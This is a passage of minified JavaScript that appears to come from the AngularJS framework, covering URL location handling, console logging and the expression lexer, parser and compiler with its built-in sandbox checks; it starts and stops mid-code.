this.$$compose(),this},hash:Zn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Qn(e){return function(){return this[e]}}function Zn(t,n){return function(e){return le(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function er(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return V(e)?(g.enabled=e,this):fe(e)?(V(e.enabled)&&(g.enabled=e.enabled),V(e.requireBase)&&(g.requireBase=e.requireBase),V(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(s,a,t,i,o){var e,n,r=a.baseHref(),u=a.url();if(g.enabled){if(!r&&g.requireBase)throw Hn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=u.substring(0,u.indexOf("/",u.indexOf("//")+2))+(r||"/"),e=t.history?Xn:Kn}else n=Un(u),e=Gn;var c,l=(r=n).substr(0,Un(r).lastIndexOf("/")+1),f=((c=new e(n,l,"#"+m)).$$parseLinkUrl(u,u),c.$$state=a.state(),/^\s*(javascript|mailto):/i);function h(e,t,n){var r=c.url(),i=c.$$state;try{a.url(e,t,n),c.$$state=a.state()}catch(e){throw c.url(r),c.$$state=i,e}}i.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=se(e.target);"a"!==Ce(t[0]);)if(t[0]===i[0]||!(t=t.parent())[0])return;var n=t.prop("href"),r=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=Br(n.animVal).href),f.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||c.$$parseLinkUrl(n,r)&&(e.preventDefault(),c.absUrl()!=a.url())&&(s.$apply(),o.angular["ff-684208-preventDefault"]=!0)}}),Yn(c.absUrl())!=Yn(u)&&a.url(c.absUrl(),!0);var d=!0;return a.onUrlChange(function(r,i){le(zn(l,r))?o.location.href=r:(s.$evalAsync(function(){var e,t=c.absUrl(),n=c.$$state;c.$$parse(r),c.$$state=i,e=s.$broadcast("$locationChangeStart",r,t,i,n).defaultPrevented,c.absUrl()===r&&(e?(c.$$parse(t),c.$$state=n,h(t,!1,n)):(d=!1,p(t,n)))}),s.$$phase||s.$digest())}),s.$watch(function(){var n=Yn(a.url()),e=Yn(c.absUrl()),r=a.state(),i=c.$$replace,o=n!==e||c.$$html5&&t.history&&r!==c.$$state;(d||o)&&(d=!1,s.$evalAsync(function(){var e=c.absUrl(),t=s.$broadcast("$locationChangeStart",e,n,c.$$state,r).defaultPrevented;c.absUrl()===e&&(t?(c.$$parse(n),c.$$state=r):(o&&h(e,i,r===c.$$state?null:c.$$state),p(n,r)))})),c.$$replace=!1}),c;function p(e,t){s.$broadcast("$locationChangeSuccess",c.absUrl(),e,c.$$state,t)}}]}function tr(){var r=!0,i=this;this.debugEnabled=function(e){return C(e)?(r=e,this):r},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){r&&e.apply(i,arguments)})};var e;function n(e){var n=t.console||{},r=n[e]||n.log||ce,e=!1;try{e=!!r.apply}catch(e){}return e?function(){var t=[];return ae(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),r.apply(n,t)}:function(e,t){r(e,null==t?"":t)}}}]}ae([Kn,Gn,Xn],function(t){t.prototype=Object.create(Jn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t===Xn&&this.$$html5)return this.$$state=le(e)?null:e,this;throw Hn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API")}});var f=$("$parse");function nr(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw f("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function rr(e,t){if(he(e+=""))return e;throw f("iseccst","Cannot convert object to primitive value! Expression: {0}",t)}function ir(e,t){if(e){if(e.constructor===e)throw f("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw f("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw f("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw f("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var or=Function.prototype.call,sr=Function.prototype.apply,ar=Function.prototype.bind;function ur(e,t){if(e){if(e.constructor===e)throw f("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===or||e===sr||e===ar)throw f("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function cr(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw f("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var lr=ve(),fr=(ae("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){lr[e]=!0}),{n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'}),hr=function(e){this.options=e},h=(hr.prototype={constructor:hr,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,r,i,o,s=this.text.charAt(this.index);'"'===s||"'"===s?this.readString(s):this.isNumber(s)||"."===s&&this.isNumber(this.peek())?this.readNumber():this.isIdent(s)?this.readIdent():this.is(s,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:s}),this.index++):this.isWhitespace(s)?this.index++:(n=(t=s+this.peek())+this.peek(2),o=lr[s],r=lr[t],i=lr[n],o||r||i?(this.tokens.push({index:this.index,text:o=i?n:r?t:s,operator:!0}),this.index+=o.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;t=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw f("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,t,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var r=this.peek();if("e"==n&&this.isExpOperator(r))e+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){for(var t=this.index,n=(this.index++,""),r=e,i=!1;this.index<this.text.length;){var o,s=this.text.charAt(this.index);if(r+=s,i)"u"===s?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=fr[s]||s,i=!1;else if("\\"===s)i=!0;else{if(s===e)return this.index++,void this.tokens.push({index:t,text:r,constant:!0,value:n});n+=s}this.index++}this.throwError("Unterminated quote",t)}},function(e,t){this.lexer=e,this.options=t});function dr(e,t){return void 0!==e?e:t}function pr(e,t){return void 0===e?t:void 0===t?e:e+t}function mr(e,t){return!e(t).$stateful}function u(e,t){var n,r;switch(e.type){case h.Program:n=!0,ae(e.body,function(e){u(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case h.Literal:e.constant=!0,e.toWatch=[];break;case h.UnaryExpression:u(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case h.BinaryExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case h.LogicalExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case h.ConditionalExpression:u(e.test,t),u(e.alternate,t),u(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case h.Identifier:e.constant=!1,e.toWatch=[e];break;case h.MemberExpression:u(e.object,t),e.computed&&u(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case h.CallExpression:n=!!e.filter&&mr(t,e.callee.name),r=[],ae(e.arguments,function(e){u(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&mr(t,e.callee.name)?r:[e];break;case h.AssignmentExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case h.ArrayExpression:n=!0,r=[],ae(e.elements,function(e){u(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=r;break;case h.ObjectExpression:n=!0,r=[],ae(e.properties,function(e){u(e.value,t),n=n&&e.value.constant,e.value.constant||r.push.apply(r,e.value.toWatch)}),e.constant=n,e.toWatch=r;break;case h.ThisExpression:e.constant=!1,e.toWatch=[]}}function gr(e){var t;if(1==e.length)return 1!==(t=(e=e[0].expression).toWatch).length||t[0]!==e?t:ie}function vr(e){return e.type===h.Identifier||e.type===h.MemberExpression}function yr(e){if(1===e.body.length&&vr(e.body[0].expression))return{type:h.AssignmentExpression,left:e.body[0].expression,right:{type:h.NGValueParameter},operator:"="}}function $r(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===h.Literal||e.body[0].expression.type===h.ArrayExpression||e.body[0].expression.type===h.ObjectExpression)}function br(e){return e.constant}function wr(e,t){this.astBuilder=e,this.$filter=t}function xr(e,t){this.astBuilder=e,this.$filter=t}h.Program="Program",h.ExpressionStatement="ExpressionStatement",h.AssignmentExpression="AssignmentExpression",h.ConditionalExpression="ConditionalExpression",h.LogicalExpression="LogicalExpression",h.BinaryExpression="BinaryExpression",h.UnaryExpression="UnaryExpression",h.CallExpression="CallExpression",h.MemberExpression="MemberExpression",h.Identifier="Identifier",h.Literal="Literal",h.ArrayExpression="ArrayExpression",h.Property="Property",h.ObjectExpression="ObjectExpression",h.ThisExpression="ThisExpression",h.NGValueParameter="NGValueParameter",h.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:h.Program,body:e}},expressionStatement:function(){return{type:h.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:h.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:h.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:h.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:h.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:h.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=T(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:h.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:h.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:h.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:h.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:h.Identifier,name:e.text}},constant:function(){return{type:h.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:h.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:h.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:h.ObjectExpression,properties:t}},throwError:function(e,t){throw f("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw f("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw f("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,r){return this.peekAhead(0,e,t,n,r)},peekAhead:function(e,t,n,r,i){if(this.tokens.length>e){var e=this.tokens[e],o=e.text;if(o===t||o===n||o===r||o===i||!t&&!n&&!r&&!i)return e}return!1},expect:function(e,t,n,r){e=this.peek(e,t,n,r);return!!e&&(this.tokens.shift(),e)},constants:{true:{type:h.Literal,value:!0},false:{type:h.Literal,value:!1},null:{type:h.Literal,value:null},undefined:{type:h.Literal,value:ie},this:{type:h.ThisExpression}}},wr.prototype={compile:function(e,t){var i=this,n=this.astBuilder.ast(e),t=(this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},u(n,i.$filter),""),r=(this.stage="assign",(r=yr(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(r,o),this.return_(o),t="fn.assign="+this.generateFunction("assign","s,v,l")),gr(n.body)),o=(i.stage="inputs",ae(r,function(e,t){var n="fn"+t,r=(i.state[n]={vars:[],body:[],own:{}},i.state.computing=n,i.nextId());i.recurse(e,r),i.return_(r),i.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n),'"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+t+this.watchFns()+"return fn;"),r=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",o)(this.$filter,nr,ir,ur,rr,cr,dr,pr,e);return this.state=this.stage=ie,r.literal=$r(n),r.constant=br(n),r},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ae(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],r=this;return ae(this.state.filters,function(e,t){n.push(e+"=$filter("+r.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,r,i,o){var s,a,u,c,l=this;if(r=r||ce,!o&&C(n.watchId))e=e||this.nextId(),this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,r,i,!0));else switch(n.type){case h.Program:ae(n.body,function(e,t){l.recurse(e.expression,ie,ie,function(e){a=e}),t!==n.body.length-1?l.current().body.push(a,";"):l.return_(a)});break;case h.Literal:c=this.escape(n.value),this.assign(e,c),r(c);break;case h.UnaryExpression:this.recurse(n.argument,ie,ie,function(e){a=e}),c=n.operator+"("+this.ifDefined(a,0)+")",this.assign(e,c),r(c);break;case h.BinaryExpression:this.recurse(n.left,ie,ie,function(e){s=e}),this.recurse(n.right,ie,ie,function(e){a=e}),c="+"===n.operator?this.plus(s,a):"-"===n.operator?this.ifDefined(s,0)+n.operator+this.ifDefined(a,0):"("+s+")"+n.operator+"("+a+")",this.assign(e,c),r(c);break;case h.LogicalExpression:e=e||this.nextId(),l.recurse(n.left,e),l.if_("&&"===n.operator?e:l.not(e),l.lazyRecurse(n.right,e)),r(e);break;case h.ConditionalExpression:e=e||this.nextId(),l.recurse(n.test,e),l.if_(e,l.lazyRecurse(n.alternate,e),l.lazyRecurse(n.consequent,e)),r(e);break;case h.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===l.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),nr(n.name),l.if_("inputs"===l.stage||l.not(l.getHasOwnProperty("l",n.name)),function(){l.if_("inputs"===l.stage||"s",function(){i&&1!==i&&l.if_(l.not(l.nonComputedMember("s",n.name)),l.lazyAssign(l.nonComputedMember("s",n.name),"{}")),l.assign(e,l.nonComputedMember("s",n.name))})},e&&l.lazyAssign(e,l.nonComputedMember("l",n.name))),(l.state.expensiveChecks||Sr(n.name))&&l.addEnsureSafeObject(e),r(e);break;case h.MemberExpression:s=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),l.recurse(n.object,s,ie,function(){l.if_(l.notNull(s),function(){n.computed?(a=l.nextId(),l.recurse(n.property,a),l.getStringValue(a),l.addEnsureSafeMemberName(a),i&&1!==i&&l.if_(l.not(l.computedMember(s,a)),l.lazyAssign(l.computedMember(s,a),"{}")),c=l.ensureSafeObject(l.computedMember(s,a)),l.assign(e,c),t&&(t.computed=!0,t.name=a)):(nr(n.property.name),i&&1!==i&&l.if_(l.not(l.nonComputedMember(s,n.property.name)),l.lazyAssign(l.nonComputedMember(s,n.property.name),"{}")),c=l.nonComputedMember(s,n.property.name),(l.state.expensiveChecks||Sr(n.property.name))&&(c=l.ensureSafeObject(c)),l.assign(e,c),t&&(t.computed=!1,t.name=n.property.name))},function(){l.assign(e,"undefined")}),r(e)},!!i);break;case h.CallExpression:e=e||this.nextId(),n.filter?(a=l.filter(n.callee.name),u=[],ae(n.arguments,function(e){var t=l.nextId();l.recurse(e,t),u.push(t)}),c=a+"("+u.join(",")+")",l.assign(e,c),r(e)):(a=l.nextId(),s={},u=[],l.recurse(n.callee,a,s,function(){l.if_(l.notNull(a),function(){l.addEnsureSafeFunction(a),ae(n.arguments,function(e){l.recurse(e,l.nextId(),ie,function(e){u.push(l.ensureSafeObject(e))})}),c=s.name?(l.state.expensiveChecks||l.addEnsureSafeObject(s.context),l.member(s.context,s.name,s.computed)+"("+u.join(",")+")"):a+"("+u.join(",")+")",c=l.ensureSafeObject(c),l.assign(e,c)},function(){l.assign(e,"undefined")}),r(e)}));break;case h.AssignmentExpression:if(a=this.nextId(),s={},!vr(n.left))throw f("lval","Trying to assing a value to a non l-value");this.recurse(n.left,ie,s,function(){l.if_(l.notNull(s.context),function(){l.recurse(n.right,a),l.addEnsureSafeObject(l.member(s.context,s.name,s.computed)),l.addEnsureSafeAssignContext(s.context),c=l.member(s.context,s.name,s.computed)+n.operator+a,l.assign(e,c),r(e||c)})},1);break;case h.ArrayExpression:u=[],ae(n.elements,function(e){l.recurse(e,l.nextId(),ie,function(e){u.push(e)})}),c="["+u.join(",")+"]",this.assign(e,c),r(c);break;case h.ObjectExpression:u=[],ae(n.properties,function(t){l.recurse(t.value,l.nextId(),ie,function(e){u.push(l.escape(t.key.type===h.Identifier?t.key.name:""+t.key.value)+":"+e)})}),c="{"+u.join(",")+"}",this.assign(e,c),r(c);break;case h.ThisExpression:this.assign(e,"s"),r("s");break;case h.NGValueParameter:this.assign(e,"v"),r("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),r[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var r;!0===e?t():((r=this.current().body).push("if(",e,"){"),t(),r.push("}"),n&&(r.push("else{"),n(),r.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,r,i,o){var s=this;return function(){s.recurse(e,t,n,r,i,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(he(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(b(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw f("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xr.prototype={compile:function(e,t){var r,i,o=this,n=this.astBuilder.ast(e),t=(this.expression=e,this.expensiveChecks=t,u(n,o.$filter),(e=yr(n))&&(r=this.recurse(e)),gr(n.body)),s=(t&&(i=[],ae(t,function(e,t){var n=o.recurse(e);e.input=n,i.push(n),e.watchId=t})),[]),e=(ae(n.body,function(e){s.push(o.recurse(e.expression))}),0===n.body.length?function(){}:1===n.body.length?s[0]:function(t,n){var r;return ae(s,function(e){r=e(t,n)}),r});return r&&(e.assign=function(e,t,n){return r(e,n,t)}),i&&(e.inputs=i),e.literal=$r(n),e.constant=br(n),e},recurse:function(e,u,t){var o,c,l,f=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case h.Literal:return this.value(e.value,u);case h.UnaryExpression:return c=this.recurse(e.argument),this["unary"+e.operator](c,u);case h.BinaryExpression:case h.LogicalExpression:return o=this.recurse(e.left),c=this.recurse(e.right),this["binary"+e.operator](o,c,u);case h.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),u);case h.Identifier:return nr(e.name,f.expression),f.identifier(e.name,f.expensiveChecks||Sr(e.name),u,t,f.expression);case h.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(nr(e.property.name,f.expression),c=e.property.name),e.computed&&(c=this.recurse(e.property)),e.computed?this.computedMember(o,c,u,t,f.expression):this.nonComputedMember(o,c,f.expensiveChecks,u,t,f.expression);case h.CallExpression:return l=[],ae(e.arguments,function(e){l.push(f.recurse(e))}),e.filter&&(c=this.$filter(e.callee.name)),e.filter||(c=this.recurse(e.callee,!0)),e.filter?function(e,t,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](e,t,n,r));var s=c.apply(ie,i,r);return u?{context:ie,name:ie,value:s}:s}:function(e,t,n,r){var i,o=c(e,t,n,r);if(null!=o.value){ir(o.context,f.expression),ur(o.value,f.expression);for(var s=[],a=0;a<l.length;++a)s.push(ir(l[a](e,t,n,r),f.expression));i=ir(o.value.apply(o.context,s),f.expression)}return u?{value:i}:i};case h.AssignmentExpression:return o=this.recurse(e.left,!0,1),c=this.recurse(e.right),function(e,t,n,r){var i=o(e,t,n,r),e=c(e,t,n,r);return ir(i.value,f.expression),cr(i.context),i.context[i.name]=e,u?{value:e}:e};case h.ArrayExpression:return l=[],ae(e.elements,function(e){l.push(f.recurse(e))}),function(e,t,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](e,t,n,r));return u?{value:i}:i};case h.ObjectExpression:return l=[],ae(e.properties,function(e){l.push({key:e.key.type===h.Identifier?e.key.name:""+e.key.value,value:f.recurse(e.value)})}),function(e,t,n,r){for(var i={},o=0;o<l.length;++o)i[l[o].key]=l[o].value(e,t,n,r);return u?{value:i}:i};case h.ThisExpression:return function(e){return u?{value:e}:e};case h.NGValueParameter:return function(e,t,n,r){return u?{value:n}:n}}},"unary+":function(i,o){return function(e,t,n,r){e=C(e=i(e,t,n,r))?+e:0;return o?{value:e}:e}},"unary-":function(i,o){return function(e,t,n,r){e=C(e=i(e,t,n,r))?-e:0;return o?{value:e}:e}},"unary!":function(i,o){return function(e,t,n,r){e=!i(e,t,n,r);return o?{value:e}:e}},"binary+":function(i,o,s){return function(e,t,n,r){e=pr(i(e,t,n,r),o(e,t,n,r));return s?{value:e}:e}},"binary-":function(o,s,a){return function(e,t,n,r){var i=o(e,t,n,r),e=s(e,t,n,r),t=(C(i)?i:0)-(C(e)?e:0);return a?{value:t}:t}},"binary*":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)*o(e,t,n,r);return s?{value:e}:e}},"binary/":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)/o(e,t,n,r);return s?{value:e}:e}},"binary%":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)%o(e,t,n,r);return s?{value:e}:e}},"binary===":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)===o(e,t,n,r);return s?{value:e}:e}},"binary!==":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)!==o(e,t,n,r);return s?{value:e}:e}},"binary==":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)==o(e,t,n,r);return s?{value:e}:e}},"binary!=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)!=o(e,t,n,r);return s?{value:e}:e}},"binary<":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)<o(e,t,n,r);return s?{value:e}:e}},"binary>":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)>o(e,t,n,r);return s?{value:e}:e}},"binary<=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)<=o(e,t,n,r);return s?{value:e}:e}},"binary>=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)>=o(e,t,n,r);return s?{value:e}:e}},"binary&&":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)&&o(e,t,n,r);return s?{value:e}:e}},"binary||":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)||o(e,t,n,r);return s?{value:e}:e}},"ternary?:":function(i,o,s,a){return function(e,t,n,r){e=(i(e,t,n,r)?o:s)(e,t,n,r);return a?{value:e}:e}},value:function(e,t){return function(){return t?{context:ie,name:ie,value:e}:e}},identifier:function(i,o,s,a,u){return function(e,t,n,r){t=t&&i in t?t:e,a&&1!==a&&t&&!t[i]&&(t[i]={}),e=t?t[i]:ie;return o&&ir(e,u),s?{context:t,name:i,value:e}:e}},computedMember:function(a,u,c,l,f){return function(e,t,n,r){var i,o,s=a(e,t,n,r);return null!=s&&(nr(i=rr(i=u(e,t,n,r)),f),l&&1!==l&&s&&!s[i]&&(s[i]={}),ir(o=s[i],f)),c?{context:s,name:i,value:o}:o}},nonComputedMember:function(i,o,s,a,u,c){return 